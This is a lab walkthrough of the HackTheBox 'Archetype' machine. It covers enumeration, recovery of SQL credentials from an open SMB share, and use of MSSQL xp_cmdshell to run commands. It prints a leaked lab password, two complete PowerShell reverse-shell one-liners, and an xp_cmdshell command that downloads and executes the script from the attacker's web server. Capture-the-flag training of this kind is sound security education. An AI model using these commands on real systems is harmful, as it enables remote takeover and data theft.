
Archetype Walkthrough
Before start, I'm going to assume the reader already has a HackTheBox account & at least some sort of familiarity with various cybersecurity topics. But don't worry, I will try to cover every fundamental aspect of cybersecurity concerns associated with the Archetype box. 🙂
Here I will begin with the Archetype machine, the first machine of the "Starting Point" machine series offered by HackTheBox.

Basically, it is a series of 9 machines rated as "Very Easy" and should be rooted in a sequence. It’s a good starting point to learn the basics of CTF and some knowledge about SMB, Linux and Windows, by the way. Here you can see my process of learning how to solve this box.
HackTheBox (HTB) will provide you with official walkthroughs for each of the 9 machines. So from my perspective, it's fine to read each and every walkthrough provided by HTB and others to understand and learn new things by yourself. "Walkthroughs are the teachers" by the way.

Enough talks 🥱, let's get started to hack. 🐱💻
Disclaimers: No flags (user/root) are shown in this writeup (as usual in writeups), so follow the procedures to grab the flags! 🐱👤
00. Configure the VPN ...

Log in to hack the box. Please navigate to the top-right of the website and, you'll see the "connect to HTB" tab. Do the configuration as you prefer, or else keep the defaults as it is.
Download the .ovpn file from Starting Point menu.
To begin, let's create our OpenVPN session.
sudo openvpn starting_point_ACCOUNTNAME.ovpnAfter running this command, you'll get an output like below. It means that you have successfully connected to HTB through the VPN connection. You can verify it by navigating to the HTB account as well.

Now once connected, let's find out our new VPN interface. For that, run the "ip a" command on the terminal.

We can see that our "tun0" interface is our current VPN interface directly connecting us to Starting Point server. However, we have to perform either range-based Nmap scans or some OSINT (open-source intelligence) to find the IP address of a targeted machine/network in the real-world scenario.

01. Start the Machine ...
To start the machine, Just click on "Join Machine".

Then you can see the IP address of that machine. 🤠
Before continuing to enumerate steps, it's best practice to ensure the VPN is connected and the machine is alive by issuing some "ping" requests toward the IP address of our target machine. Because sometimes the machines might "Disable" ping requests when passing through the firewall. But in most cases, ping requests will be a success! 🙂

As ping result represents, it's TTL=127. Then the hop is 1. So it's definitely a Windows machine. It means there is one route between the machine and us (VPN).
To check the hop count of IP 10.10.10.27, you can use the following command. 😉
traceroute 10.10.10.27In general, routers do not just set the TTL to whatever they want. They usually decrement the TTL by 1. A host sets a TTL at a reasonable number that should be the most hops a packet would ever take to another host, and at every hop, the TTL decrements by 1. When a packet expires on a routing platform because its TTL reaches 0, it is required to send an “ICMP TTL Exceeded message” back to the sender. The reason for the TTL is to prevent infinite loops caused by bad routing.
Default TTL values of different OS
- TTL = 64 : Unix/ Linux
- TTL = 128 : Windows
- TTL = 254 : Solaris/ AIX
02. Let's start with enumeration first...
02.1 Run Nmap Scan
First, we need to check the open ports on this machine. We can use the Nmap scripting engine to do a check for these. I use the command nmap -sC -sV -oA nmap.archetype 10.10.10.27, and I got quite a few ports open!
nmap -sC -sV -oA nmap.archetype 10.10.10.27-sV : Service fingerprinting
-sC : Launch default NSE nmap scripts
-oA : Output <filename>Here is the output 👇
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-15 02:02 EDT
Nmap scan report for 10.10.10.27
Host is up (0.28s latency).
Not shown: 996 closed ports
PORT     STATE SERVICE      VERSION
135/tcp  open  msrpc        Microsoft Windows RPC
139/tcp  open  netbios-ssn  Microsoft Windows netbios-ssn
445/tcp  open  microsoft-ds Windows Server 2019 Standard 17763 microsoft-ds
1433/tcp open  ms-sql-s     Microsoft SQL Server 2017 14.00.1000.00; RTM
| ms-sql-ntlm-info:
|   Target_Name: ARCHETYPE
|   NetBIOS_Domain_Name: ARCHETYPE
|   NetBIOS_Computer_Name: ARCHETYPE
|   DNS_Domain_Name: Archetype
|   DNS_Computer_Name: Archetype
|_  Product_Version: 10.0.17763
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2021-07-15T04:06:19
|_Not valid after:  2051-07-15T04:06:19
|_ssl-date: 2021-07-15T06:27:32+00:00; +23m39s from scanner time.
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: mean: 1h47m40s, deviation: 3h07m51s, median: 23m39s
| ms-sql-info:
|   10.10.10.27:1433:
|     Version:
|       name: Microsoft SQL Server 2017 RTM
|       number: 14.00.1000.00
|       Product: Microsoft SQL Server 2017
|       Service pack level: RTM
|       Post-SP patches applied: false
|_    TCP port: 1433
| smb-os-discovery:
|   OS: Windows Server 2019 Standard 17763 (Windows Server 2019 Standard 6.3)
|   Computer name: Archetype
|   NetBIOS computer name: ARCHETYPE\x00
|   Workgroup: WORKGROUP\x00
|_  System time: 2021-07-14T23:27:19-07:00
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2021-07-15T06:27:21
|_  start_date: N/A

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 66.73 seconds
Now we know the OS is Windows (Microsoft SQL Server 2017 RTM) and it has SMB (1433) port open. And let's enumerate further. Remember enumerating is the key! 🔑
02.2 List available shares
Further, we can notice that ports 445 and 1433 are open and, they are associated with file sharing (SMB) and Microsoft SQL Server. Since files usually store configuration files containing passwords or other sensitive information, so let's give it a try to check that! Here I've used smbclient to list out available shares as an anonymous user.
sudo smbclient -N -L 10.10.10.27-N : Don't ask for a password
-L : Get a list of shares available on a hostHere is output 👇

Look what we got here! Yeah, that's something interesting, right? It seems like there is a share called 'backups' that is accessible with no passwords. So let's try to access it and see what's inside.😎😋
smbclient -N \\\\10.10.10.27\\backups\\So now we are ended up with the SMB shell and, there is a file called prod.dtsConfig. So let's download it.

smb: \> dir								: List all directories
smb: \> get		<file-name> : Download file
smb: \> more	<file-name> : View the text file
Now we can open prod.dtsConfig file and yeah that ‘prod.dtsConfig’ file contains a SQL connection string, containing credentials for the local Windows user ARCHETYPE\sql_svc 🥂.

03. Lets get Foothold...
Now we have credentials, Let’s try connecting to the SQL Server using Impacket’s mssqlclient.py
Impacket is a collection of Python classes for working with network protocols. Impacket is focused on providing low-level programmatic access to the packets and for some protocols (e.g. SMB1-3 and MSRPC) the protocol implementation itself. Packets can be constructed from scratch, as well as parsed from raw data, and the object oriented API makes it simple to work with deep hierarchies of protocols. The library provides a set of tools as examples of what can be done within the context of this library. source: https://github.com/SecureAuthCorp/impacket
03.1 Download and use mssqlclient.py
First, we need to simply wget and download the mssqlclient.py script.
wget https://raw.githubusercontent.com/SecureAuthCorp/impacket/master/examples/mssqlclient.pyAnd then run the script and check whether we are working as a sysadmin (privileged user) or not.
python3 mssqlclient.py ARCHETYPE/sql_svc:M3g4c0rp123@10.10.10.27 -windows-authNote: To run the above python script successfully, you need to install the latest "Impacket" version on your Kali machine.
Now we can use the IS_SRVROLEMEMBER function to check whether the current SQL user has sysadmin (highest level) privileges on the SQL Server.

According to the return value (1 = login is a member of the role.) yes we have the highest privileges.😁
This will allow us to enable xp_cmdshell and gain RCE on the host.
Check below awesome blog posts to understand that trick.
- Pentesting MSSQL - Microsoft SQL Server https://book.hacktricks.xyz/pentesting/pentesting-mssql-microsoft-sql-server
- MySQL Information Gathering https://sqlwiki.netspi.com/attackQueries/informationGathering/#mysql
03.2 Usage of xp_cmdshell
Now, we can get to the xp_cmdshell, by running the below commands.
EXEC sp_configure 'Show Advanced Options', 1;
reconfigure;
sp_configure;
EXEC sp_configure 'xp_cmdshell', 1
reconfigure;

xp_cmdshell "whoami"
xp_cmdshell "systeminfo"The whoami command output trigger that the SQL Server is also running in the context of the user ARCHETYPE\sql_svc.
The system info command will give us a long list of interesting information related to the particular system.
However, now we can run system commands using xp_cmdshell So, why can't we get a proper shell? 🤠
Hmmmmm...Ah! what a nice smell for PowerShell Reverse Shell huh! 😍
You can get some idea about reverse shells from below links,
-
Reverse Shell Generator https://www.revshells.com
-
Nishang framework https://github.com/samratashok/nishang
-
TCP port communications with PowerShell https://livebook.manning.com/book/powershell-deep-dives/chapter-4
But personally, I like to use Nishang's Invoke-PowerShellTcpOneLine.ps1 to create my rev-shell.
After deleting all comments and unwanted things, the PowerShell script will be like this. 👇
$client = New-Object System.Net.Sockets.TCPClient('YourIP',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2  = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()

$sm=(New-Object Net.Sockets.TCPClient('YourIP',443)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Object Text.ASCIIEncoding).GetString($bt,0,$i);$st=([text.encoding]::ASCII).GetBytes((iex $d 2>&1));$sm.Write($st,0,$st.Length)}
Remember; Type ifconfig tun0 and replace YourIP03.3 Get Reverse Shell
Now, it's time to get a reverse shell. Save above PowerShell script as anyname.ps1 (here, I saved it as Invoke-PowerShellTcpOneLine.ps1)
Now we need to ensure this Powershell script is executable. Open a new terminal window, then run the following command:
sudo chmod +x Invoke-PowerShellTcpOneLine.ps1Let's now set up a local web page to "share" this script with our target. Also, we need to set up a netcat listener. First, run the following python command within the same directory where the Powershell script is located.
sudo python3 -m http.server 80To listen the connection, I always use the swiss army knife (netcat) tool. Personally, I do not like to get shell through multi handler (Metasploit). Trust me using the netcat tool you can learn a lot of things beyond metasploit. 👽
In another terminal window:
sudo nc -lvnp 443After all of this is set up, let's first set a firewall rule to allow callbacks from 10.10.10.27 to our machine via ports 80 & 443 (you can specify any port you are using for the creation of your reverse TCP shell).
For this lab, I decided to install & use ufw (Uncomplicated Firewall) for my firewall.
sudo apt install -y ufw

sudo ufw enable
sudo ufw allow from 10.10.10.27 proto tcp to any port 80,443
sudo ufw status numberedAfter configuring the ufw, here is a snippet of the result:

Let's verify we have a local web page running by opening up your web browser & typing localhost:80 in the URL search bar.
04. Exploit the target …
With everything set, let's run the following command on the SQL server to download our backdoor & create our reverse TCP shell:
xp_cmdshell "powershell "IEX (New-Object Net.WebClient).DownloadString(\"http://YourIP/Invoke-PowerShellTcpOneLine.ps1\");""Remember to replace the YourIP field accordingly.
It should run successfully. The output from our python http server that runs our python webpage should show an HTML 200 response code, showing a successful download of our Powershell script.


We can see our foothold on the netcat terminal window.
I divided up my terminal into 3 parts.
